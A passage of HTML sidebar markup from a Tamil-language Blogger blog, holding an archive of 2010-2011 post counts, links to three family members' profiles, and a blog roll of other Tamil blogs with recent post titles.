<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>வல&#3016;ப&#3021;ப&#3010; உலக&#3007;ல&#3021; எங&#3021;க க&#3009;ட&#3009;ம&#3021;பம&#3021;</h2>
<div class='widget-content'>
<ul>
<li><a href="//www.blogger.com/profile/08452639565245567041">ப&#3006;ரத&#3007;க&#3021;க&#3009;ம&#3006;ர&#3021;</a></li>
<li><a href="//www.blogger.com/profile/13692289522408807901">மத&#3009;ம&#3007;த&#3006;</a></li>
<li><a href="//www.blogger.com/profile/03156783032463507554">ச&#3007;ப&#3007;க&#3021;க&#3009;ம&#3006;ர&#3021;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ப&#3019;க...வர...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzpYY28xys5GXnvaAD1r9bCH4K4OCHW3vOG2WA7oc1MlM9Td01Gu0ywttP8d480hSc5o3lLS7Zmg3hz8RGiW34RHznbSJc2yMJHHp_-qaDIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geethamanjari.blogspot.com/' target='_blank'>
க&#3008;தமஞ&#3021;சர&#3007;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://geethamanjari.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPPWOs1V_VemW1hkr3d2iZvMdkUVgY_pCewSimpRf3ePiOAJNxeBA4IlJZ0Wxv1zXAYXtQ5_sL5SWNyrYLeEcwizfukK8H0wJgaz1Po4f2UWlExlfdzepWaRAsy0vY9JiOZMNr5XUx0Msrqrrwos4o0ttQRuJs43WuIrUsl3z1ggSw0Phh6OTouyC01A/s72-c/Presentation1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://geethamanjari.blogspot.com/2026/01/glimpses-of-kamba-ramayanam.html' target='_blank'>
கம&#3021;பர&#3006;ம&#3006;யணக&#3021; க&#3006;ட&#3021;ச&#3007;கள&#3021; (Glimpses of Kamba Ramayanam)
</a>
</span>
<div class='item-time'>
5 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udz-woTj1W_s8Ieo9By0bFw_96s0-oTC_c8XZ8dcEQk0Mc-L80j8VnMJHQXJMXtK9JjGty4aPM-ZUxwSKRO5afGb9kpOb1FVRi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://spmadhu.blogspot.com/' target='_blank'>
CrUcifiXioN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://spmadhu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiMGNmAn23aBcOlk8WkGV32eoT0StbL-4pbfdEJVKp6SgvIX_g5SbIIaK8ZPz9NMrslGbgaI4AlONAbszptzNbqn-nQy-OUAhIeqKbd9dCIGFGBsXBfuyIeL0H-_tRxNsjb7T3KtAzTdsaSi6HwP5ZGnnvKYIfegweU1Bxpj8Td0KYIL1dEC_cAjDsDKr-=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://spmadhu.blogspot.com/2025/11/gemini-and-me.html' target='_blank'>
Gemini and me!
</a>
</span>
<div class='item-time'>
2 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ5QjssA2gcrBSq_pBRQQLmDDIcNdGQklOVG5PWg8qow73xmroL07wSbMtUA2no8J6-5Lh1_I7YKLq4vnuZqhv6rD7BSTp75vmPl9zVdMGpgOZlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akshayapaathram.blogspot.com/' target='_blank'>
அக&#3021;ஷ&#3021;ய ப&#3006;த&#3021;ரம&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akshayapaathram.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq5ZjxdkxCr8cThEaeRKORVk3XmIimyjDFJrLXaEvhEZ-B7dtdAa_FvvGolseaEbO2lEnbjzSF1XpC55fBriwnkutqu87hwwVJpgtwHgHUXInGsPHtIkxgSmTUlW7lzM3xIkGugbXciaSjps6Hu99IErjAuaONvzEm0AyfjPuIQ_Ushsj3W93meAIVVvsk/s72-w288-h640-c/20250928_130509.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akshayapaathram.blogspot.com/2025/10/blog-post.html' target='_blank'>
வசந&#3021;த க&#3006;ல பவன&#3007;கள&#3021;
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj67sHePv8h5YhcAy2OffX82zyo1j7FA9xIc1pb2xc8AnPU39BFiR2XwIPPbl6MYm6lx0PNojq4wTxX7LWk_Xsqj1lPzFt9-cw02bMfzjymeJKWZfxUqkPtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sivakumarankavithaikal.blogspot.com/' target='_blank'>
ச&#3007;வக&#3009;ம&#3006;ரன&#3021; கவ&#3007;த&#3016;கள&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sivakumarankavithaikal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt7W-V1yL85SHG758WxBZ7WWIAFqfMdAYDYfYYL-VBOAkYNhssVbshyphenhyphenBPkEq5yBjwR41PYbASzyBVP12aX20w6-_gw2ZyoYrUFJ-VF1eJa56hqakaDtMiLU0ksWrtX_NYWNip-VDL6y-Kw/s72-c/smalarnews_64332216979.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sivakumarankavithaikal.blogspot.com/2012/11/blog-post.html' target='_blank'>
ச&#3008;ட&#3021;ட&#3009;க&#3021;கவ&#3007;
</a>
</span>
<div class='item-time'>
6 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqXqiLXkbWnr5TgyQ5QxnvbHgskcQtbzn0BSnCk_GVYDjVInnLIfT9WnvGMTP6ihPFSyecLbmGnk39wr5MtINOZnon6D04mTcujLVJdm7y3OTEkUxgnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dindiguldhanabalan.blogspot.com/' target='_blank'>
த&#3007;ண&#3021;ட&#3009;க&#3021;கல&#3021; தனப&#3006;லன&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dindiguldhanabalan.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmnu6tZicCYW7HVSrBv22Ml4kSLGc2Flsp8HmPpQbO4ky85D7FpdOMpGZNOrnOdF-u3Ns76SwlR02ksXifEgCZgVK7C49ISxpA3MAIOxC_HXU9u8Yn42YgSYGzRq8074xXHOpneenXMIce_dpPrVID9ZlYFzoAXQ_msbaNWOk5omWixC2GcNSwyp5gVnjM/s72-c/dindiguldhanabalan-Thirukkural-Accounting-Chapters-Alphabets-Kuril-Nedil-Part-2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://dindiguldhanabalan.blogspot.com/2024/11/Thirukkural-Accounting-Chapters-Alphabets-Kuril-Nedil-Part-2.html' target='_blank'>
அத&#3007;க&#3006;ர எழ&#3009;த&#3021;த&#3009;க&#3021;கள&#3021; அன&#3016;த&#3021;த&#3009;ம&#3021; க&#3009;ற&#3007;ல&#3021; / ந&#3014;ட&#3007;ல&#3021; - பக&#3009;த&#3007; 2
</a>
</span>
<div class='item-time'>
11 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vok9p58f9VJf7OugPE69PxydJaHWmBoUxGDDhMJGaqhwHxOcADRmFRHo-1Q8wIjHN4nXSEZpAvQeAOPXKOlOBk00b-HjGL-IiyTqTw0Yuy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://muthusidharal.blogspot.com/' target='_blank'>
ம&#3009;த&#3021;த&#3009;ச&#3021;ச&#3007;தறல&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://muthusidharal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnlCPVT2I4YMf878-cAm5A_OdaYNzu7mMueFFAKJbjvlIdM5Cuy__zOPKioda7U8cCFIzSkZDKitOQuE_StJdWRZKvWLGadcmcIfrkH2uXLSQuNsouFTvt5r8AAZ5ujed7SeKpGw1vLIV6t1AZQhgsVlH9hMl3MFpWrMPedDmdbWGRSZVBZTYcZXuOZgM/s72-w640-h480-c/20231207_172614.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://muthusidharal.blogspot.com/2024/11/2023-2024.html' target='_blank'>
க&#3009;ள&#3019;பல&#3021; வ&#3007;ல&#3021;ல&#3015;ஜ&#3021;-2023-2024!!!
</a>
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3LGY1HmQ76ZkeLGEGMKEimbQtcLXXUuBDqfNwJOWyB7u_X5fYzK_jJ285dANYAVQO56GupfKcnpxmjNA9X2zDBBpuJFHNtRnCADluqGpFZABe0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thanjavur-harani.blogspot.com/' target='_blank'>
ஹரண&#3007; பக&#3021;கங&#3021;கள&#3021;.......</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thanjavur-harani.blogspot.com/2023/10/blog-post.html' target='_blank'>
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYgrW82gwRTdhKCHp3xuUKz6evOl4JUzVGVvoby4t4j8ueyZMmiNW4bDUfP3GuqKNXF73nK6_uxwj85dVtFF5MGi9vRKjt5utTU3xd23oF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vannathaasan.blogspot.com/' target='_blank'>
சமவ&#3014;ள&#3007;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vannathaasan.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxwxXa92CrVR2uaFrbKe5cKpEk0PBeTtBSLZUC-O1DjVP1F55y15ubs_cvXSJMohocKbNXk0lYmmsqfO0fJW5MqAguGk-07gLBTCi7TJ8Atsz0MCbPmgGQtioy2OaXDpyqYyOEiTpasiej/s72-c/Vannadasan-TamilSangham2017_2.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vannathaasan.blogspot.com/2020/02/23-0202017.html' target='_blank'>
ட&#3007;ல&#3021;ல&#3007; தம&#3007;ழ&#3021;ச&#3021; சங&#3021;கம&#3021; - 23-02-2017
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2kytM1Llt-cv5KbSBxrJNdP6GzNpxUPI3DZKCyv1JB8K7vP7Q18VEPcs2tDPbWT5eORT9cF6AcjKAe6TWaDKJvQFE3DgqXrd0UA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gopu1949.blogspot.com/' target='_blank'>
VAI. GOPALAKRISHNAN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gopu1949.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNjjXSYLeN6sGYmayS0c2FojeKLV_mZ0spXhcOE8LR-ZJCZR3k0lc5Jz2-Sha5th61xKM3ZT2bOLM4Oki6mQf_hiUq18YtJEaKD0N-4HhSTm00ISw6Y-aFPRrVnmk-3FaLZdJZHk15J8s/s72-c/B.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gopu1949.blogspot.com/2020/02/blog-post.html' target='_blank'>
ந&#3007;ன&#3016;க&#3021;கத&#3021; த&#3014;ர&#3007;ந&#3021;த மனம&#3015; ... உனக&#3021;க&#3009; மறக&#3021;கத&#3021; த&#3014;ர&#3007;ய&#3006;த&#3006;?
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3mdVbPPLTpDbTvKch78JfkyqfAWBK3HUjz4T0NqkcHQW8aMLvQ-cKvN1-xnmoqOyD15A-QZSX0RKy99jHXIRdiad4ynhxbsD8SRYG2ySetKx6eD_r7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krishnapriyakavithai.blogspot.com/' target='_blank'>
Thanjai Kavithai</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krishnapriyakavithai.blogspot.com/2018/02/blog-post_28.html' target='_blank'>
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slHnjpQte0L07q03r9lHu3NsI_JvCmgWSqAsTlXHhluQaKdv8G4QSuGCJNG6qkvOwb-G_1uJRFx0wHzXPRhKmVjggZgkl6jQyr2rbJl5q37g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vannathasan.wordpress.com' target='_blank'>
வண&#3021;ணத&#3006;சன&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vannathasan.wordpress.com/2017/11/19/%e0%ae%87%e0%ae%af%e0%ae%b2%e0%af%8d%e0%ae%aa%e0%ae%bf%e0%ae%b2%e0%af%87%e0%ae%87%e0%ae%b0%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%87%e0%ae%a9%e0%af%8d/' target='_blank'>
இயல&#3021;ப&#3007;ல&#3015; இர&#3009;க&#3021;க&#3007;ற&#3015;ன&#3021;
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_up-9-I8EJbX4Mw1uA3yxkqfbLwx1eCtNSid1wSLLLwheHwgo2nnOQPV0FA3VNIiJ6hEPqnyRttcauxAxJS36dhTUF-yzytqAaR7uJVXUM-60TV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://azhiyasudargal.blogspot.com/' target='_blank'>
அழ&#3007;ய&#3006;ச&#3021; ச&#3009;டர&#3021;கள&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azhiyasudargal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf-Qh2uiwM8KsMUe-MIXmapGPgBsYdpSUqG7st0gQXB24ufD3ouWUnoIc7FOZTzHUQg0r5NLNbms7bBsbeK_a5eYGbzXpRk3OZqwp4WmmMO7Hf-Vevjb3NQafsny6gCzNvnq_HxdcvH0qd/s72-c/piramil.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://azhiyasudargal.blogspot.com/2017/09/blog-post.html' target='_blank'>
ம&#3020;ன&#3007; கத&#3016;கள&#3021; - ம&#3009;ன&#3021;ன&#3009;ர&#3016;- ப&#3007;ரம&#3007;ள&#3021;
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8iHn8JOeGuBZyyggcxBPZnLWyTmr0HIa2Wj05owcbc9K3xbCs8UhsRyW4wviahlMmucGDHEcR2Ta7cRLJvfZ8k47fTH7-iZ81xILgsp_eRe42=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vanavilmanithan.blogspot.com/' target='_blank'>
வ&#3006;னவ&#3007;ல&#3021; மன&#3007;தன&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vanavilmanithan.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizWrkNqAXrv12yQ-mEIdaX-AVtIu4Fjzq7CTRCScWqda6IIOs0opf_wqzAPKZ-yKnXOGG1zSmf4Fx-s_bQMrOyC8pnzhF6SjVjJ4pzx7bJ-B8ZHh9KF8sYeE6k8j1XmyYTmDCNHrmm3E0/s72-c/kavikko+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vanavilmanithan.blogspot.com/2017/06/blog-post_2.html' target='_blank'>
கவ&#3007;க&#3021;க&#3019; அப&#3021;த&#3009;ல&#3021; ரக&#3009;ம&#3006;ன&#3021;- ஒர&#3009; அஞ&#3021;சல&#3007;
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx4bOu6JtjfQdNk5-cnfeIr7Vu4nCuFZewDRDqITVP3d_TeeM4QCWh17SuAJKUhnvf8QbMMG7NzWSipJp8WHazdWbb_d_TlxT4nRiBNV9E2m0apQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://oomaikkanavugal.blogspot.com/' target='_blank'>
ஊம&#3016;க&#3021;கனவ&#3009;கள&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://oomaikkanavugal.blogspot.com/2017/05/blog-post.html' target='_blank'>
அட! இப&#3021;பட&#3007;ய&#3009;ம&#3021; எழ&#3009;தல&#3006;ம&#3006;?
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcdqGo27FMacQU2TYBSH_nlfVLaOu8c3TiSROL_yAEmy9gl74rlpKV6un4I39wADFFP4ZSVUwaZKRRtPfkK8aoJfAyYekc_t5_VIfWi5Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kovai2delhi.blogspot.com/' target='_blank'>
க&#3019;வ&#3016;2த&#3007;ல&#3021;ல&#3007;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kovai2delhi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-zArIWpfNX_s/WHNAaq8bKQI/AAAAAAAACu8/SbDxXkfvdboPvA3D_CuSkp8Pq6_PH4x7gCLcB/s72-c/100_8247.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kovai2delhi.blogspot.com/2017/01/blog-post.html' target='_blank'>
வண&#3021;ணங&#3021;கள&#3007;ன&#3021; சங&#3021;கமம&#3021;!
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slXPSGDIVxBzMXQ8ftSvmoroJSXE_KhH2hBw3dUQau2oUkGtQ_svHFHy3hc_n4xw7KUO18dkwySsivQKWeGRpukC9PZbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://semmaivanam.com' target='_blank'>
ச&#3014;ம&#3021;ம&#3016; வனம&#3021; | &#039;க&#3006;ட&#3021;ட&#3009;க&#3021;க&#3009;ள&#3021; ம&#3006;ன&#3021; த&#3015;ட&#3007;ப&#3021; ப&#3019;ன&#3006;ல&#3021;, ம&#3006;ன&#3021; த&#3014;ர&#3007;ய&#3009;ம&#3021;. ம&#3006;ன&#3021; மட&#3021;ட&#3009;ம&#3015; த&#3014;ர&#3007;ய&#3009;ம&#3021;&#8217; -பழங&#3021;க&#3009;ட&#3007;ப&#3021; பழம&#3018;ழ&#3007;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://semmaivanam.com/%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/%e0%ae%9a%e0%ae%bf%e0%ae%b1%e0%af%81%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%b3%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%be%e0%ae%af%e0%af%8d%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%ae%b2%e0%af%8d-%e0%ae%ae/' target='_blank'>
ச&#3007;ற&#3009;வர&#3021;கள&#3007;ன&#3021; க&#3006;ய&#3021;ச&#3021;சல&#3021; மற&#3021;ற&#3009;ம&#3021; த&#3019;ல&#3021;ந&#3019;ய&#3021; க&#3009;ற&#3007;த&#3021;த&#3009;!
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tq4GPsMBc9XbG1-pwWTxNqKSYVYjSxioVBMRtC_IO7oKgkNhwtodyu5Ho8nVqPZ8rCYZXGCuOk-3uKhQrv-5VAoXjX8BHpsrtadpOSaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rishaban57.blogspot.com/' target='_blank'>
ர&#3007;ஷபன&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rishaban57.blogspot.com/2016/05/blog-post.html' target='_blank'>
ப&#3007;ச&#3021;ச&#3007;
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTUSRYbyH_uuyr-stQhf_F-qmEmcHJFS-dDbZU9NZ7QQrgs7A3b7NSZXA__UpVd46DnoSYgirSYYc-DAZCptQvXjuvhapegeSH7sWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://skaamaraj.blogspot.com/' target='_blank'>
அடர&#3021; கர&#3009;ப&#3021;ப&#3009;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://skaamaraj.blogspot.com/' target='_blank'>
